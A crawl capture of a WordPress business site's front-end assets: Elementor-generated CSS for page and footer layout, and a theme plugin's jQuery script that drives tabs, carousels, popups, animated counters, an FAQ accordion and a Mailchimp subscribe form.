request_url: https://syteq.net/wp-content/uploads/elementor/css/post-915.css?ver=1769555285
body_size: -14
content:
.elementor-915 .elementor-element.elementor-element-6ae19e0b .our-mission{background-color:#1E1E22D9;}

--- FILE ---
content_type: text/css
request_url: https://syteq.net/wp-content/uploads/elementor/css/post-165.css?ver=1769555282
body_size: 961
content:
.elementor-165 .elementor-element.elementor-element-9b1e269:not(.elementor-motion-effects-element-type-background), .elementor-165 .elementor-element.elementor-element-9b1e269 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://syteq.net/wp-content/uploads/2021/09/footer-bg-1-1-1.png");background-position:top right;background-repeat:no-repeat;}.elementor-165 .elementor-element.elementor-element-9b1e269{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-165 .elementor-element.elementor-element-9b1e269 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-165 .elementor-element.elementor-element-c1e7519{padding:105px 0px 96px 0px;}.elementor-165 .elementor-element.elementor-element-e66ee29 > .elementor-element-populated{padding:0px 40px 0px 0px;}.elementor-165 .elementor-element.elementor-element-3bff849 > .elementor-widget-container{padding:0px 19px 0px 0px;}.elementor-165 .elementor-element.elementor-element-ca22290 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-165 .elementor-element.elementor-element-f0a68cb .elementor-heading-title{font-weight:600;text-transform:uppercase;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-165 .elementor-element.elementor-element-2cb7d73 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(9px/2);}.elementor-165 .elementor-element.elementor-element-2cb7d73 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(9px/2);}.elementor-165 .elementor-element.elementor-element-2cb7d73 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(9px/2);}.elementor-165 .elementor-element.elementor-element-2cb7d73 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-9px/2);}.elementor-165 .elementor-element.elementor-element-2cb7d73 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-9px/2);}.elementor-165 .elementor-element.elementor-element-2cb7d73 .elementor-icon-list-icon i{color:#3C72FC;transition:color 0.3s;}.elementor-165 .elementor-element.elementor-element-2cb7d73 .elementor-icon-list-icon svg{fill:#3C72FC;transition:fill 0.3s;}.elementor-165 .elementor-element.elementor-element-2cb7d73{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-165 .elementor-element.elementor-element-2cb7d73 .elementor-icon-list-text{color:#8F8DA0;transition:color 0.3s;}.elementor-165 .elementor-element.elementor-element-e772069 > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-165 .elementor-element.elementor-element-e772069 .elementor-heading-title{font-weight:600;text-transform:uppercase;color:#FFFFFF;}.elementor-165 .elementor-element.elementor-element-d21c63d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(9px/2);}.elementor-165 .elementor-element.elementor-element-d21c63d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(9px/2);}.elementor-165 .elementor-element.elementor-element-d21c63d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(9px/2);}.elementor-165 .elementor-element.elementor-element-d21c63d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-9px/2);}.elementor-165 .elementor-element.elementor-element-d21c63d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-9px/2);}.elementor-165 .elementor-element.elementor-element-d21c63d .elementor-icon-list-icon i{color:#3C72FC;transition:color 0.3s;}.elementor-165 .elementor-element.elementor-element-d21c63d .elementor-icon-list-icon svg{fill:#3C72FC;transition:fill 0.3s;}.elementor-165 .elementor-element.elementor-element-d21c63d{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-165 .elementor-element.elementor-element-d21c63d .elementor-icon-list-text{color:#8F8DA0;transition:color 0.3s;}.elementor-165 .elementor-element.elementor-element-9c4c0b1 > .elementor-widget-container{padding:0px 11px 0px 11px;}@media(max-width:1024px){.elementor-165 .elementor-element.elementor-element-c1e7519{padding:105px 15px 96px 15px;}.elementor-165 .elementor-element.elementor-element-3bff849 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-165 .elementor-element.elementor-element-ca22290 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-165 .elementor-element.elementor-element-9c4c0b1 > .elementor-widget-container{padding:40px 0px 0px 0px;}}@media(max-width:767px){.elementor-165 .elementor-element.elementor-element-c1e7519{padding:105px 15px 96px 15px;}.elementor-165 .elementor-element.elementor-element-e66ee29{width:100%;}.elementor-165 .elementor-element.elementor-element-e66ee29 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-165 .elementor-element.elementor-element-3bff849 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-165 .elementor-element.elementor-element-ca22290 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-165 .elementor-element.elementor-element-aafea33{width:100%;}.elementor-165 .elementor-element.elementor-element-aafea33 > .elementor-element-populated{padding:50px 0px 0px 0px;}.elementor-165 .elementor-element.elementor-element-5444f2c{width:100%;}.elementor-165 .elementor-element.elementor-element-e8d2025 > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-165 .elementor-element.elementor-element-e66ee29{width:40%;}.elementor-165 .elementor-element.elementor-element-aafea33{width:35%;}.elementor-165 .elementor-element.elementor-element-5444f2c{width:24.664%;}}@media(max-width:1024px) and (min-width:768px){.elementor-165 .elementor-element.elementor-element-e66ee29{width:100%;}.elementor-165 .elementor-element.elementor-element-aafea33{width:100%;}.elementor-165 .elementor-element.elementor-element-5444f2c{width:100%;}}/* Start custom CSS for footer-about, class: .elementor-element-3bff849 */.footer-widget__contact-list li {
    align-items: top !important;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://syteq.net/wp-content/plugins/aivons-addon/assets/js/aivons-addon.js?ver=1769348729
body_size: 2720
content:
(function ($) {
    "use strict";

    var WidgetDefaultHandler = function () {

        if ($(".tabs-box").length) {
            $(".tabs-box .tab-buttons .tab-btn").on("click", function (e) {
                e.preventDefault();
                var target = $($(this).attr("data-tab"));

                if ($(target).is(":visible")) {
                    return false;
                } else {
                    target
                        .parents(".tabs-box")
                        .find(".tab-buttons")
                        .find(".tab-btn")
                        .removeClass("active-btn");
                    $(this).addClass("active-btn");
                    target
                        .parents(".tabs-box")
                        .find(".tabs-content")
                        .find(".tab")
                        .fadeOut(0);
                    target
                        .parents(".tabs-box")
                        .find(".tabs-content")
                        .find(".tab")
                        .removeClass("active-tab");
                    $(target).fadeIn(300);
                    $(target).addClass("active-tab");
                }
            });
        }

        // swiper slider
        const swiperElm = document.querySelectorAll(".thm-swiper__slider");
        swiperElm.forEach(function (swiperelm) {
            const swiperOptions = JSON.parse(swiperelm.dataset.swiperOptions);
            let thmSwiperSlider = new Swiper(swiperelm, swiperOptions);
        });

        //Single Item Carousel
        if ($(".single-item-carousel").length) {
            $(".single-item-carousel").owlCarousel({
                loop: true,
                margin: 30,
                nav: true,
                smartSpeed: 500,
                autoplay: 5000,
                autoplayHoverPause: true,
                autoplayTimeout: 5000,
                navText: [
                    '<span class="icon fa fa-angle-left"></span>',
                    '<span class="icon fa fa-angle-right"></span>'
                ],
                responsive: {
                    0: {
                        items: 1
                    },
                    600: {
                        items: 1
                    },
                    800: {
                        items: 1
                    },
                    1024: {
                        items: 1
                    }
                }
            });
        }

        if ($(".circle-progress").length) {
            $(".circle-progress").appear(function () {
                let circleProgress = $(".circle-progress");
                circleProgress.each(function () {
                    let progress = $(this);
                    let progressOptions = progress.data("options");
                    progress.circleProgress(progressOptions);
                });
            });
        }


        // News Two Carousel
        if ($(".blog-two__carousel").length) {
            var blogCarousel = $(".blog-two__carousel");
            var nextBtn = $('.blog-two__carousel__custom-nav .left-btn');
            var prevBtn = $('.blog-two__carousel__custom-nav .right-btn');
            blogCarousel.owlCarousel({
                loop: true,
                margin: 30,
                nav: true,
                smartSpeed: 500,
                autoHeight: false,
                autoplay: true,
                dots: false,
                autoplayTimeout: 10000,
                navText: [
                    '<span class="icon-left-arrow"></span>',
                    '<span class="icon-right-arrow"></span>',
                ],
                responsive: {
                    0: {
                        items: 1,
                    },
                    600: {
                        items: 1,
                    },
                    992: {
                        items: 3,
                    },
                    1024: {
                        items: 3,
                    },
                    1200: {
                        items: 3,
                    },
                },
            });
            nextBtn.on('click', function (e) {
                e.preventDefault();
                blogCarousel.trigger('next.owl.carousel', [500]);
            });
            prevBtn.on('click', function (e) {
                e.preventDefault();
                blogCarousel.trigger('prev.owl.carousel', [500]);
            });
        }


        if ($(".video-popup").length) {
            $(".video-popup").magnificPopup({
                type: "iframe",
                mainClass: "mfp-fade",
                removalDelay: 160,
                preloader: true,

                fixedContentPos: false,
            });
        }

        if ($(".img-popup").length) {
            var groups = {};
            $(".img-popup").each(function () {
                var id = parseInt($(this).attr("data-group"), 10);

                if (!groups[id]) {
                    groups[id] = [];
                }

                groups[id].push(this);
            });

            $.each(groups, function () {
                $(this).magnificPopup({
                    type: "image",
                    closeOnContentClick: true,
                    closeBtnInside: false,
                    gallery: {
                        enabled: true,
                    },
                });
            });
        }

        // Popular Causes Progress Bar
        if ($('.count-bar').length) {
            $('.count-bar').appear(function () {
                var el = $(this);
                var percent = el.data('percent');
                $(el).css('width', percent).addClass('counted');
            }, {
                accY: -50
            });

        }

        //Fact Counter + Text Count
        if ($(".count-box").length) {
            $(".count-box").appear(
                function () {
                    var $t = $(this),
                        n = $t.find(".count-text").attr("data-stop"),
                        r = parseInt($t.find(".count-text").attr("data-speed"), 10);

                    if (!$t.hasClass("counted")) {
                        $t.addClass("counted");
                        $({
                            countNum: $t.find(".count-text").text()
                        }).animate({
                            countNum: n
                        }, {
                            duration: r,
                            easing: "linear",
                            step: function () {
                                $t.find(".count-text").text(Math.floor(this.countNum));
                            },
                            complete: function () {
                                $t.find(".count-text").text(this.countNum);
                            }
                        });
                    }
                }, {
                    accY: 0
                }
            );
        }

        //Jquery Knob animation
        if ($(".dial").length) {
            $(".dial").appear(
                function () {
                    var elm = $(this);
                    var color = elm.attr("data-fgColor");
                    var perc = elm.attr("value");
                    var thickness = elm.attr("data-thickness");

                    elm.knob({
                        value: 0,
                        min: 0,
                        max: 100,
                        skin: "tron",
                        readOnly: true,
                        thickness: thickness,
                        dynamicDraw: true,
                        displayInput: false
                    });

                    $({
                        value: 0
                    }).animate({
                        value: perc
                    }, {
                        duration: 2000,
                        easing: "swing",
                        progress: function () {
                            elm.val(Math.ceil(this.value)).trigger("change");
                        }
                    });
                }, {
                    accY: 0
                }
            );
        }


        if ($(".odometer").length) {
            var odo = $(".odometer");
            odo.each(function () {
                $(this).appear(function () {
                    var countNumber = $(this).attr("data-count");
                    $(this).html(countNumber);
                });
            });
        }
    }


    var WidgetTestimonialHandler = function () {

        // Testimonial One Carousel
        if ($(".testimonials-one__carousel").length) {
            $(".testimonials-one__carousel").owlCarousel({
                loop: true,
                margin: 30,
                nav: true,
                smartSpeed: 500,
                autoHeight: false,
                autoplay: true,
                dots: false,
                autoplayTimeout: 10000,
                navText: [
                    '<span class="icon-right-arrow left"></span>',
                    '<span class="icon-right-arrow"></span>',
                ],
                responsive: {
                    0: {
                        items: 1,
                    },
                    600: {
                        items: 1,
                    },
                    800: {
                        items: 2,
                    },
                    1024: {
                        items: 2,
                    },
                    1200: {
                        items: 2,
                    },
                },
            });
        }

        if ($("#testimonials-one__thumb").length) {
            let testimonialsThumb = new Swiper("#testimonials-one__thumb", {
                speed: 1400,
                watchSlidesVisibility: true,
                watchSlidesProgress: true,
                autoplay: {
                    delay: 5000
                },
                breakpoints: {
                    0: {
                        spaceBetween: 20,
                        slidesPerView: 2,
                        direction: "horizontal"
                    },
                    768: {
                        spaceBetween: 10,
                        slidesPerView: 3,
                        direction: "vertical"
                    },
                }
            });

            let testimonialsCarousel = new Swiper("#testimonials-one__carousel", {
                observer: true,
                observeParents: true,
                speed: 1400,
                mousewheel: false,
                slidesPerView: 1,
                navigation: {
                    nextEl: "#testimonials-one__carousel__swiper-button-next",
                    prevEl: "#testimonials-one__carousel__swiper-button-prev"
                },
                autoplay: {
                    delay: 5000
                },
                thumbs: {
                    swiper: testimonialsThumb
                }
            });
        }


    }


    var WidgetFaqHandler = function () {
        // Accrodion
        if ($(".accrodion-grp").length) {
            var accrodionGrp = $(".accrodion-grp");
            accrodionGrp.each(function () {
                var accrodionName = $(this).data("grp-name");
                var Self = $(this);
                var accordion = Self.find(".accrodion");
                Self.addClass(accrodionName);
                Self.find(".accrodion .accrodion-content").hide();
                Self.find(".accrodion.active").find(".accrodion-content").show();
                accordion.each(function () {
                    $(this)
                        .find(".accrodion-title")
                        .on("click", function () {
                            if ($(this).parent().hasClass("active") === false) {
                                $(".accrodion-grp." + accrodionName)
                                    .find(".accrodion")
                                    .removeClass("active");
                                $(".accrodion-grp." + accrodionName)
                                    .find(".accrodion")
                                    .find(".accrodion-content")
                                    .slideUp();
                                $(this).parent().addClass("active");
                                $(this)
                                    .parent()
                                    .find(".accrodion-content")
                                    .slideDown();
                            }
                        });
                });
            });
        }

    }

    var WidgetFooterSubscribeHandler = function () {

        // mailchimp form
        if ($(".mc-form").length) {
            $(".mc-form").each(function () {
                var Self = $(this);
                var mcURL = Self.data("url");
                var mcResp = Self.parent().find(".mc-form__response");

                Self.ajaxChimp({
                    url: mcURL,
                    callback: function (resp) {
                        // appending response
                        mcResp.append(function () {
                            return '<p class="mc-message">' + resp.msg + "</p>";
                        });
                        // making things based on response
                        if (resp.result === "success") {
                            // Do stuff
                            Self.removeClass("errored").addClass("successed");
                            mcResp.removeClass("errored").addClass("successed");
                            Self.find("input").val("");

                            mcResp.find("p").fadeOut(10000);
                        }
                        if (resp.result === "error") {
                            Self.removeClass("successed").addClass("errored");
                            mcResp.removeClass("successed").addClass("errored");
                            Self.find("input").val("");

                            mcResp.find("p").fadeOut(10000);
                        }
                    },
                });
            });
        }

    }

    //elementor front start
    $(window).on("elementor/frontend/init", function () {


        elementorFrontend.hooks.addAction(
            "frontend/element_ready/widget",
            WidgetDefaultHandler
        );

        elementorFrontend.hooks.addAction(
            "frontend/element_ready/aivons-testimonials.default",
            WidgetTestimonialHandler
        );

        elementorFrontend.hooks.addAction(
            "frontend/element_ready/aivons-faq.default",
            WidgetFaqHandler
        );

        elementorFrontend.hooks.addAction(
            "frontend/element_ready/footer-subscribe.default",
            WidgetFooterSubscribeHandler
        );

    });
})(jQuery);